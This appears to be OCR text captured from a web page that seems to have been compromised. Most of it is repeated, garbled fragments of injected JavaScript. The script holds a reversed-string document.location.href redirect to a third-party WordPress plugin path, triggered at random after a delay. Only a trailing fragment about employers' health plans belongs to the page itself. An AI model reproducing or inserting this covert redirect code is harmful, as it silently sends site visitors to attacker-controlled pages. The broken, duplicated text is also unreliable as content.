
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to their employees
upon request, and the eligible organization’s health plan